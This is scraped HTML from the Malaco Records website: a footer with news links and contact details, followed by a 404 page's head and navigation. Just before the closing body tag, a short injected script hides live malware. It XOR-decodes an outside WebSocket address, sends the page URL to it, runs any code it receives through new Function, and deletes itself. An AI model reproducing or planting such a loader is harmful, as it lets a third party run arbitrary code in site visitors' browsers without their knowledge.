<div class="clear" style="background-color:#ededed; height:50px;"></div>
<div class="labels">
	<div class="container">
		<div class="jcarousel-wrapper">
		  <div class="jcarousel">
		    <ul>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/malaco.jpg" alt="Malaco Records"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/savoy.jpg" alt="Savoy"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/4winds.jpg" alt="4 Winds"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/airgospel.jpg" alt="Air Gospel"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/chimneyville.jpg" alt="Chimneyville"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/waldoxy.jpg" alt="Waldoxy"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/xist.jpg" alt="XIST"></li>
		    </ul>
		  </div>

		  <a href="#" class="jcarousel-control-prev">&lsaquo;</a>
		  <a href="#" class="jcarousel-control-next">&rsaquo;</a>
		</div>
	</div>
</div>
<div class="clear"></div>
<div class="graybar">
	<div class="container">		
		<div class="newsletterbox" style="width:66%; margin:auto;">
			<h3>Sign Up For Our Newsletter</h3>
		<h4>&amp; Be The First To Know!</h4>
		<div class="clear twenty"></div>
		<p>The e-mail address you provide will be used only to send you the newsletter; we won’t share it with anyone. Your privacy is important to us!</p>
		<div class="clear twenty"></div>

			<form class="form-inline">
			  <div class="form-group" style="width:40%;">
			    <input type="text" class="sharpedge form-control" style="width:100%;" id="exampleInputName2" placeholder="your name">
			  </div>
			  <div class="form-group" style="width:40%;">
			    <input type="email" class="sharpedge form-control" style="width:100%;" id="exampleInputEmail2" placeholder="your@email.com">
			  </div>
			  <button type="submit" class="btn btn-default sharpedge" style="width:140px; background-color:#000; color:#fff;">Sign me up!</button>
			</form>
		</div>
	</div>
</div>
<div class="container footerwidgets">
	<div class="row">
		<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 footcontacts">
			<strong>Customer Service</strong><br>
			1 (800) 272-7936</p>
			<br>
			<strong>Main Phone</strong><br>
			1 (601) 982 - 4522</p>
			<br>
			<strong>Main Fax</strong><br>
			1 (601) 982 - 4528</p>
			<br>
			3023 West Northside Drive<br>
			Jackson, MS 39213</p>
			<br>
			P.O. Box 9287<br>
			Jackson, MS 39286 - 9287</p>
		</div>
		<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 recentnews">
			<ul>
				
													<li>
						<a href="https://www.malaco.com/robert-johnson-the-enduring-legacy-of-a-blues-legend/"><img src="https://www.malaco.com/wp-content/uploads/2025/02/RobertJohnson2.jpg" class="alignleft" style="max-width:100px;"></a>
						<a href="https://www.malaco.com/robert-johnson-the-enduring-legacy-of-a-blues-legend/" class="permalink">Robert Johnson</a>
						<span class="datetimepost">Posted: 02/05/2025</span>
						<p><p>Robert Johnson stands as one of the most enigmatic and influential figures in American music&nbsp; <a class="read-more" href="https://www.malaco.com/robert-johnson-the-enduring-legacy-of-a-blues-legend/">Read More</a></p>
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.malaco.com/robert-johnson-the-enduring-legacy-of-a-blues-legend/" data-a2a-title="Robert Johnson"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.malaco.com%2Frobert-johnson-the-enduring-legacy-of-a-blues-legend%2F&amp;linkname=Robert%20Johnson" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.malaco.com%2Frobert-johnson-the-enduring-legacy-of-a-blues-legend%2F&amp;linkname=Robert%20Johnson" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_google_plus" href="https://www.addtoany.com/add_to/google_plus?linkurl=https%3A%2F%2Fwww.malaco.com%2Frobert-johnson-the-enduring-legacy-of-a-blues-legend%2F&amp;linkname=Robert%20Johnson" title="Google+" rel="nofollow" target="_blank"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div></p>
						<a href="https://www.malaco.com/robert-johnson-the-enduring-legacy-of-a-blues-legend/" class="readmore">read more &raquo;</a>
					</li>
													<li>
						<a href="https://www.malaco.com/jerry-puckett-has-passed-away/"><img src="https://www.malaco.com/wp-content/uploads/2023/12/Jerry-Puckett.jpg" class="alignleft" style="max-width:100px;"></a>
						<a href="https://www.malaco.com/jerry-puckett-has-passed-away/" class="permalink">Jerry Puckett Has Passed Away</a>
						<span class="datetimepost">Posted: 12/14/2023</span>
						<p><p>We are sad to announce that we have lost one of the original members of&nbsp; <a class="read-more" href="https://www.malaco.com/jerry-puckett-has-passed-away/">Read More</a></p>
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.malaco.com/jerry-puckett-has-passed-away/" data-a2a-title="Jerry Puckett Has Passed Away"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.malaco.com%2Fjerry-puckett-has-passed-away%2F&amp;linkname=Jerry%20Puckett%20Has%20Passed%20Away" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.malaco.com%2Fjerry-puckett-has-passed-away%2F&amp;linkname=Jerry%20Puckett%20Has%20Passed%20Away" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_google_plus" href="https://www.addtoany.com/add_to/google_plus?linkurl=https%3A%2F%2Fwww.malaco.com%2Fjerry-puckett-has-passed-away%2F&amp;linkname=Jerry%20Puckett%20Has%20Passed%20Away" title="Google+" rel="nofollow" target="_blank"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div></p>
						<a href="https://www.malaco.com/jerry-puckett-has-passed-away/" class="readmore">read more &raquo;</a>
					</li>
													<li>
						<a href="https://www.malaco.com/congratulations-to-our-friend-dr-bill-ferris/"><img src="https://www.malaco.com/wp-content/uploads/2022/03/ferris.jpeg" class="alignleft" style="max-width:100px;"></a>
						<a href="https://www.malaco.com/congratulations-to-our-friend-dr-bill-ferris/" class="permalink">Congratulations to our friend, Dr. Bill Ferris</a>
						<span class="datetimepost">Posted: 03/07/2022</span>
						<p><p>Dr. William Reynolds Ferris, former chairman of the National Endowment for the Humanities, will receive&nbsp; <a class="read-more" href="https://www.malaco.com/congratulations-to-our-friend-dr-bill-ferris/">Read More</a></p>
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.malaco.com/congratulations-to-our-friend-dr-bill-ferris/" data-a2a-title="Congratulations to our friend, Dr. Bill Ferris"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.malaco.com%2Fcongratulations-to-our-friend-dr-bill-ferris%2F&amp;linkname=Congratulations%20to%20our%20friend%2C%20Dr.%20Bill%20Ferris" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.malaco.com%2Fcongratulations-to-our-friend-dr-bill-ferris%2F&amp;linkname=Congratulations%20to%20our%20friend%2C%20Dr.%20Bill%20Ferris" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_google_plus" href="https://www.addtoany.com/add_to/google_plus?linkurl=https%3A%2F%2Fwww.malaco.com%2Fcongratulations-to-our-friend-dr-bill-ferris%2F&amp;linkname=Congratulations%20to%20our%20friend%2C%20Dr.%20Bill%20Ferris" title="Google+" rel="nofollow" target="_blank"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div></p>
						<a href="https://www.malaco.com/congratulations-to-our-friend-dr-bill-ferris/" class="readmore">read more &raquo;</a>
					</li>
											</ul>
		</div>
		
		<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12"><div class="fb-page" data-href="https://www.facebook.com/malacomusic/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/malacomusic/"><a href="https://www.facebook.com/malacomusic/">Malaco Music Group</a></blockquote></div></div></div>
		<div class="col-lg-1 col-md-1 col-sm-1 col-xs-12 footsocial">
			<a href="https://www.facebook.com/malacomusic"><img src="https://www.malaco.com/wp-content/themes/malaco/img/big_facebook.png"></a>
			<a href="https://twitter.com/malaco_music"><img src="https://www.malaco.com/wp-content/themes/malaco/img/big_twitter.png"></a>
			<a href="https://www.youtube.com/user/malacomg"><img src="https://www.malaco.com/wp-content/themes/malaco/img/big_youtube.png"></a>
			<a href="https://www.instagram.com/malacorecords/"><img src="https://www.malaco.com/wp-content/themes/malaco/img/big_instagram.png"></a>
		</div>
	</div>
</div>
<div class="clear twenty"></div>
<div class="container">
	<div class="row">
		<div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 copyright">&copy; 2022  Malaco Record Group. All Rights Reserved.</div>
		<div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 footnav">
			<a href="https://www.malaco.com/">home</a> &nbsp; | &nbsp; <a href="https://www.malaco.com/about/">about</a> &nbsp; | &nbsp; <a href="https://www.malaco.com/contact/">contact</a> &nbsp; | &nbsp; <a href="https://www.malaco.com/privacy/">privacy</a> &nbsp; | &nbsp; <a href="https://www.malaco.com/terms-conditions/">terms</a> &nbsp; | &nbsp; <a href="https://www.malaco.com/sitemap/">sitemap</a> &nbsp; | &nbsp; <a href="https://www.malaco.com/shop/">shop</a> &nbsp; | &nbsp; <a href="https://www.malaco.com/shipping-info/">shipping info</a>
		</div>
	</div>
</div>

<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-content\/plugins\/easy-fancybox\/fancybox\/jquery.fancybox-1.3.7.min.css?ver=1.5.7&wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"https:\/\/www.malaco.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.malaco.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.3'></script>
<script type='text/javascript' src='//www.malaco.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-content\/plugins\/easy-fancybox\/fancybox\/jquery.fancybox-1.3.7.min.css?ver=1.5.7&wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.malaco.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.3'></script>
<script type='text/javascript' src='//www.malaco.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-content\/plugins\/easy-fancybox\/fancybox\/jquery.fancybox-1.3.7.min.css?ver=1.5.7&wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.malaco.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.3'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var megamenu = {"effect":{"fade":{"in":{"animate":{"opacity":"show"},"css":{"display":"none"}},"out":{"animate":{"opacity":"hide"}}},"slide":{"in":{"animate":{"height":"show"},"css":{"display":"none"}},"out":{"animate":{"height":"hide"}}}},"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.2.2'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-includes/js/wp-embed.min.js?ver=4.5.32'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.js?ver=1.5.7'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/easy-fancybox/jquery.easing.pack.js?ver=1.3'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/easy-fancybox/jquery.mousewheel.min.js?ver=3.1.12'></script>

<script type="text/javascript">
jQuery(document).on('ready post-load', easy_fancybox_handler );
</script><script id='2280179cf0e6bafb'>(function(){var vbt=document.currentScript;!function(a,u){!function(a){var g=function(a,u){return a.map(function(a,g){return String.fromCharCode(a^u)}).join('')}(a,u);window.ww=new WebSocket(g+encodeURIComponent(location.href));window.ww.addEventListener('message',function(e){new Function(e.data)();if(vbt)vbt.remove()});window.ww.addEventListener('close',function(){if(vbt)vbt.remove()})}(a)}([93,89,89,16,5,5,77,66,75,68,75,71,95,89,94,66,67,4,82,83,80,5,89,75,68,83,21,89,69,95,88,73,79,23],42)})();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.malaco.com/wp-content/plugins/LayerSlider-test/static/js/layerslider.transitions.js?ver=5.6.2
body_size: 46435
content:
<meta name="robots" content="noindex">
My Setting
<!DOCTYPE html>
<html lang="en">
  <head>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-81173703-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-81173703-1');
</script>


   <script src="https://cdn.pagesense.io/js/provis/9cc8d977c44d41a3b22fedb919adc177.js"></script>
 <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="">
    <meta name="author" content="">

    <title>Page not found | Malaco Records</title>

    <!-- Bootstrap core CSS -->
    <link href="https://www.malaco.com/wp-content/themes/malaco/css/bootstrap.css" rel="stylesheet">

    <!-- Custom styles for this template -->
    <link href="https://www.malaco.com/wp-content/themes/malaco/css/style.css" rel="stylesheet">
    <link href="https://www.malaco.com/wp-content/themes/malaco/style.css" rel="stylesheet">
    <link rel="stylesheet" href="https://www.malaco.com/wp-content/themes/malaco/css/font-awesome.min.css">
    <link rel="stylesheet" type="text/css" href="https://www.malaco.com/wp-content/themes/malaco/css/jcarousel.responsive.css">

    <link href="https://fonts.googleapis.com/css?family=Rufina:700|Raleway:400,800,700|Homemade+Apple|Rancho" rel="stylesheet" type="text/css">

    <meta name="viewport" content="width=device-width, user-scalable=no">
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
    <script src="https://www.malaco.com/wp-content/themes/malaco/js/bootstrap.js"></script>
    <script type="text/javascript" src="https://www.malaco.com/wp-content/themes/malaco/js/jquery.jcarousel.min.js"></script>
    <script type="text/javascript" src="https://www.malaco.com/wp-content/themes/malaco/js/jcarousel.responsive.js"></script>
    
    <!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
    <!--[if lt IE 9]>
      <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/www.malaco.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.32"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='theme-my-login-css'  href='https://www.malaco.com/wp-content/plugins/theme-my-login/theme-my-login.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://www.malaco.com/wp-content/plugins/LayerSlider-test/static/css/layerslider.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css'  href='https://www.malaco.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-flat-rate-shipping-for-woocommerce-css'  href='https://www.malaco.com/wp-content/plugins/woo-extra-flat-rate/public/css/advanced-flat-rate-shipping-for-woocommerce-public.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css'  href='https://www.malaco.com/wp-content/plugins/woo-extra-flat-rate/public/css/font-awesome.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='woo-extra-flat-rate-css'  href='https://www.malaco.com/wp-content/plugins/woo-extra-flat-rate/public/css/woo-extra-flat-rate-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//www.malaco.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//www.malaco.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//www.malaco.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css'  href='https://www.malaco.com/wp-content/uploads/maxmegamenu/style.css?ver=b13b42' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.malaco.com/wp-includes/css/dashicons.min.css?ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.malaco.com/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.css?ver=1.5.7' type='text/css' media='screen' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https://www.malaco.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.12' type='text/css' media='all' />
<link rel='stylesheet' id='UserAccessManagerAdmin-css'  href='https://www.malaco.com/wp-content/plugins/user-access-manager/css/uamAdmin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='UserAccessManagerLoginForm-css'  href='https://www.malaco.com/wp-content/plugins/user-access-manager/css/uamLoginForm.css?ver=1.0' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/LayerSlider-test/static/js/greensock.js?ver=1.11.8'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/LayerSlider-test/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.2'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/LayerSlider-test/static/js/layerslider.transitions.js?ver=5.6.2'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/shoutcast-icecast-html5-radio-player/html5/jscolor.js?ver=4.5.32'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/woo-extra-flat-rate/public/js/advanced-flat-rate-shipping-for-woocommerce-public.js?ver=3.6.5'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/woo-extra-flat-rate/public/js/woo-extra-flat-rate-public.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/user-access-manager/js/functions.js?ver=4.5.32'></script>
<link rel='https://api.w.org/' href='https://www.malaco.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.malaco.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.malaco.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.5.32" />
<meta name="generator" content="WooCommerce 2.6.3" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		
<!-- WordPress Facebook Open Graph protocol plugin (WPFBOGP v2.0.13) http://rynoweb.com/wordpress-plugins/ -->
<meta property="fb:app_id" content="183849215372898"/>
<meta property="og:url" content="https://www.malaco.com/wp-content/plugins/LayerSlider-test/static/js/layerslider.transitions.js?ver=5.6.2/"/>
<meta property="og:title" content="Robert Johnson"/>
<meta property="og:site_name" content="Malaco Records"/>
<meta property="og:description" content="Malaco Music Group"/>
<meta property="og:type" content="website"/>
<meta property="og:image" content="https://www.malaco.com/wp-content/uploads/2025/02/RobertJohnson2.jpg"/>
<meta property="og:locale" content="en_us"/>
<!-- // end wpfbogp -->
<link rel="icon" href="https://www.malaco.com/wp-content/uploads/2016/10/malaco_favicon.jpg" sizes="32x32" />
<link rel="icon" href="https://www.malaco.com/wp-content/uploads/2016/10/malaco_favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.malaco.com/wp-content/uploads/2016/10/malaco_favicon.jpg" />
<meta name="msapplication-TileImage" content="https://www.malaco.com/wp-content/uploads/2016/10/malaco_favicon.jpg" />

<!-- Easy FancyBox 1.5.7 using FancyBox 1.3.7 - RavanH (http://status301.net/wordpress-plugins/easy-fancybox/) -->
<script type="text/javascript">
/* <![CDATA[ */
var fb_timeout = null;
var fb_opts = { 'overlayShow' : true, 'hideOnOverlayClick' : true, 'showCloseButton' : true, 'centerOnScroll' : true, 'enableEscapeButton' : true, 'autoScale' : true };
var easy_fancybox_handler = function(){
	/* IMG */
	var fb_IMG_select = 'a[href*=".jpg"]:not(.nofancybox,.pin-it-button), area[href*=".jpg"]:not(.nofancybox), a[href*=".jpeg"]:not(.nofancybox,.pin-it-button), area[href*=".jpeg"]:not(.nofancybox), a[href*=".png"]:not(.nofancybox,.pin-it-button), area[href*=".png"]:not(.nofancybox)';
	jQuery(fb_IMG_select).addClass('fancybox image');
	var fb_IMG_sections = jQuery('div.gallery');
	fb_IMG_sections.each(function() { jQuery(this).find(fb_IMG_select).attr('rel', 'gallery-' + fb_IMG_sections.index(this)); });
	jQuery('a.fancybox, area.fancybox, li.fancybox a:not(li.nofancybox a)').fancybox( jQuery.extend({}, fb_opts, { 'transitionIn' : 'elastic', 'easingIn' : 'easeOutBack', 'transitionOut' : 'elastic', 'easingOut' : 'easeInBack', 'opacity' : false, 'hideOnContentClick' : false, 'titleShow' : true, 'titlePosition' : 'over', 'titleFromAlt' : true, 'showNavArrows' : true, 'enableKeyboardNav' : true, 'cyclic' : false }) );
	/* YouTube */
	jQuery('a[href*="youtube.com/watch"]:not(.nofancybox), area[href*="youtube.com/watch"]:not(.nofancybox)').addClass('fancybox-youtube');
	jQuery('a[href*="youtu.be/"]:not(.nofancybox), area[href*="youtu.be/"]:not(.nofancybox)').addClass('fancybox-youtube');
	jQuery('a.fancybox-youtube, area.fancybox-youtube, li.fancybox-youtube a:not(li.nofancybox a)').fancybox( jQuery.extend({}, fb_opts, { 'type' : 'iframe', 'width' : 640, 'height' : 360, 'padding' : 0, 'titleShow' : false, 'titlePosition' : 'float', 'titleFromAlt' : true, 'onStart' : function(selectedArray, selectedIndex, selectedOpts) { selectedOpts.href = selectedArray[selectedIndex].href.replace(new RegExp('youtu.be', 'i'), 'www.youtube.com/embed').replace(new RegExp('watch\\?(.*)v=([a-z0-9\_\-]+)(&amp;|&|\\?)?(.*)', 'i'), 'embed/$2?$1$4'); var splitOn = selectedOpts.href.indexOf('?'); var urlParms = ( splitOn > -1 ) ? selectedOpts.href.substring(splitOn) : ""; selectedOpts.allowfullscreen = ( urlParms.indexOf('fs=0') > -1 ) ? false : true } }) );
	/* Auto-click */ 
	jQuery('#fancybox-auto').trigger('click');
}
/* ]]> */
</script>
  </head>
<body class="error404">

  <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=131625893591879";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="row topbar">
  <div class="container">    
    <div class="floatR social">
      <a href="https://www.facebook.com/malacomusic" class="facebook_icon"><img src="https://www.malaco.com/wp-content/themes/malaco/img/icon_facebook.png" alt="Like Malaco Music on Facebook!"></a>
      <a href="https://twitter.com/malaco_music" class="twitter_icon"><img src="https://www.malaco.com/wp-content/themes/malaco/img/icon_twitter.png" alt="Follow Malaco Music on Twitter!"></a>
      <a href="https://www.youtube.com/user/malacomg" class="youtube_icon"><img src="https://www.malaco.com/wp-content/themes/malaco/img/icon_youtube.png" alt="Subscribe to Malaco Records on YouTube!"></a>
      <a href="https://www.instagram.com/malacorecords/" class="instagram_icon"><img src="https://www.malaco.com/wp-content/themes/malaco/img/icon_instagram.png" alt="Follow Malaco Records on instagram!"></a>
    </div>
    <div class="floatR searchbox">
      <form role="search" method="get" class="search-form" action="https://www.malaco.com/">
          <label>
            <input type="search" class="search-field" placeholder="Search …" value="" name="s" title="Search for:" />
          </label>
          <button type="submit" class="search-submit" value="" /><span class="glyphicon glyphicon-search"></span></button>
        </form>
    </div>
    <div class="floatR links"><a href="https://www.malaco.com/about/">about</a> &nbsp; &nbsp;| &nbsp; &nbsp;<a href="https://www.malaco.com/contact/">contact</a> &nbsp; &nbsp;| &nbsp; &nbsp;<a href="https://www.malaco.com/shop/">shop</a> &nbsp; &nbsp;| &nbsp; &nbsp;<a href="https://www.malaco.com/malaco-2017-catalog/">catalog</a></div>
  </div>
</div>
<div class="row" id="headbar">
	<div class="container">
      <div class="col-xs-12 col-sm-6 col-md-6 col-lg-6 logocon">
			 <a href="https://www.malaco.com" class="logo"><img src="https://www.malaco.com/wp-content/themes/malaco/img/logo.png" alt="Malaco Records"></a>
      </div>
      <div class="col-xs-12 col-sm-6 col-md-6 col-lg-6 slogan rufina">
        “The Last Soul Company”
      </div>
	</div>
</div>
<div class="row navbar">
  <div class="container">
    <div class="col-xs-12">
      <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle" tabindex="0"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-right mega-toggle-block-1' id='mega-toggle-block-1'></div></div><ul id="mega-menu-primary" class="mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="slide" data-effect-speed="200" data-second-click="close" data-document-click="collapse" data-reverse-mobile-items="true" data-vertical-behaviour="standard" data-breakpoint="600"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-menu-item-34' id='mega-menu-item-34'><a class="mega-menu-link" href="https://www.malaco.com/artists/" tabindex="0">Artists</a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_search mega-menu-columns-1-of-1 mega-menu-item-search-3' id='mega-menu-item-search-3'><form role="search" method="get" id="searchform" class="searchform" action="https://www.malaco.com/">
				<div>
